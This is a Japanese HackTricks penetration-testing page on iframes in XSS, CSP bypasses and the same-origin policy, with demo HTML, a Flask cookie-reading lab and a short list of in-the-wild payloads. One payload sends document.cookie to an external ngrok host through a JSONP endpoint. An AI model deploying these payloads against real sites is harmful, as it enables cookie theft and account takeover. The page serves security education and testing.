10 KiB
XSS、CSP、およびSOPにおけるiframes
ゼロからヒーローまでAWSハッキングを学ぶ htARTE(HackTricks AWS Red Team Expert)!
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝してみたいですか?または最新バージョンのPEASSにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを発見し、独占的なNFTsコレクションをご覧ください
- 公式PEASS&HackTricksスワッグを手に入れましょう
- 💬 Discordグループに参加するか、telegramグループに参加するか、またはTwitterで私をフォローしてください 🐦@carlospolopm。**
- **hacktricksリポジトリおよびhacktricks-cloudリポジトリ**にPRを提出して、あなたのハッキングトリックを共有してください。
XSSにおけるiframes
iframedページのコンテンツを示す方法は3つあります:
srcを使用してURLを示す(URLはクロスオリジンまたは同一オリジンである可能性があります)data:プロトコルを使用してコンテンツを示すsrcを使用して- コンテンツを示す
srcdocを使用して
<html>
<script>
var secret = "31337s3cr37t";
</script>
<iframe id="if1" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if2" src="child.html"></iframe>
<iframe id="if3" srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe id="if4" src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
<script>
function access_children_vars(){
alert(if1.secret);
alert(if2.secret);
alert(if3.secret);
alert(if4.secret);
}
setTimeout(access_children_vars, 3000);
</script>
</html>
<!-- content of child.html -->
<script>
var secret="child secret";
alert(parent.secret)
</script>

前のhtmlにhttpサーバー経由でアクセスすると(python3 -m http.serverのように)、すべてのスクリプトが実行されることに気づくでしょう(CSPがそれを防いでいないため)。親は任意のiframe内のsecret変数にアクセスできないことに注意し、**元のウィンドウ内の秘密にアクセスできるのはif2とif3のみ(同一サイトと見なされる)**です。
if4がnullオリジンであると見なされることにも注目してください。
CSPを使用したiframes
{% hint style="info" %} 次のバイパスで、iframedページへの応答にJS実行を防ぐCSPヘッダーが含まれていないことに注意してください。 {% endhint %}
script-srcのself値は、data:プロトコルやsrcdoc属性を使用したJSコードの実行を許可しません。
ただし、CSPのnone値でも、src属性にURL(完全なものまたはパスのみ)を設定するiframeの実行を許可します。
したがって、ページのCSPをバイパスすることが可能です。
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src 'sha256-iF/bMbiFXal+AAl9tF8N6+KagNWdMlnhLqWkjAocLsk='">
</head>
<script>
var secret = "31337s3cr37t";
</script>
<iframe id="if1" src="child.html"></iframe>
<iframe id="if2" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if3" srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe id="if4" src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
</html>
前のCSPは、インラインスクリプトの実行のみを許可していることに注意してください。
ただし、if1とif2スクリプトのみが実行され、if1のみが親の秘密にアクセスできるようになります。
したがって、サーバーにJSファイルをアップロードし、script-src 'none'であってもiframe経由でロードすることができれば、CSPをバイパスすることが可能です。これは、同一サイトのJSONPエンドポイントを悪用して行うことも可能です。
次のシナリオでこれをテストできます。script-src 'none'であっても、クッキーが盗まれる可能性があります。アプリケーションを実行し、ブラウザでアクセスしてください:
import flask
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
resp = flask.Response('<html><iframe id="if1" src="cookie_s.html"></iframe></html>')
resp.headers['Content-Security-Policy'] = "script-src 'self'"
resp.headers['Set-Cookie'] = 'secret=THISISMYSECRET'
return resp
@app.route("/cookie_s.html")
def cookie_s():
return "<script>alert(document.cookie)</script>"
if __name__ == "__main__":
app.run()
野生で見つかった他のペイロード
<!-- This one requires the data: scheme to be allowed -->
<iframe srcdoc='<script src="data:text/javascript,alert(document.domain)"></script>'></iframe>
<!-- This one injects JS in a jsonp endppoint -->
<iframe srcdoc='<script src="/jsonp?callback=(function(){window.top.location.href=`http://f6a81b32f7f7.ngrok.io/cooookie`%2bdocument.cookie;})();//"></script>
<!-- sometimes it can be achieved using defer& async attributes of script within iframe (most of the time in new browser due to SOP it fails but who knows when you are lucky?)-->
<iframe src='data:text/html,<script defer="true" src="data:text/javascript,document.body.innerText=/hello/"></script>'></iframe>
Iframe sandbox
sandbox属性を使用することで、iframe内のコンテンツに追加の制限を設けることができます。デフォルトでは、この属性は適用されず、制限はありません。
sandbox属性を使用すると、いくつかの制限が課せられます:
- コンテンツは一意のソースから発信されたものとして扱われます。
- フォームの送信試行がブロックされます。
- スクリプトの実行が禁止されます。
- 特定のAPIへのアクセスが無効になります。
- リンクが他のブラウジングコンテキストとやり取りするのを防ぎます。
<embed>,<object>,<applet>などのタグを使用したプラグインの使用が禁止されます。- コンテンツ自体によるトップレベルブラウジングコンテキストのナビゲーションが防止されます。
- 動画再生やフォームコントロールの自動フォーカスなど、自動的にトリガーされる機能がブロックされます。
属性の値は空にして(sandbox="")、前述の制限をすべて適用することもできます。また、特定の制限からiframeを除外するために、スペースで区切られた特定の値のリストに設定することもできます。
<iframe src="demo_iframe_sandbox.htm" sandbox></iframe>
SOP(Same Origin Policy)におけるiframes
以下のページをチェックしてください:
{% content-ref url="../postmessage-vulnerabilities/bypassing-sop-with-iframes-1.md" %} bypassing-sop-with-iframes-1.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/bypassing-sop-with-iframes-2.md" %} bypassing-sop-with-iframes-2.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/blocking-main-page-to-steal-postmessage.md" %} blocking-main-page-to-steal-postmessage.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/steal-postmessage-modifying-iframe-location.md" %} steal-postmessage-modifying-iframe-location.md {% endcontent-ref %}
htARTE(HackTricks AWS Red Team Expert)でAWSハッキングをゼロからヒーローまで学ぶ htARTE(HackTricks AWS Red Team Expert)!
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?またはPEASSの最新バージョンにアクセスしたいですか?またはHackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを発見し、独占的なNFTsコレクションを見つけてください
- 公式PEASS&HackTricks swagを手に入れましょう
- 💬 DiscordグループまたはTelegramグループに参加するか、Twitter 🐦@carlospolopmをフォローしてください。
- ハッキングトリックを共有するために、hacktricksリポジトリとhacktricks-cloudリポジトリにPRを提出してください。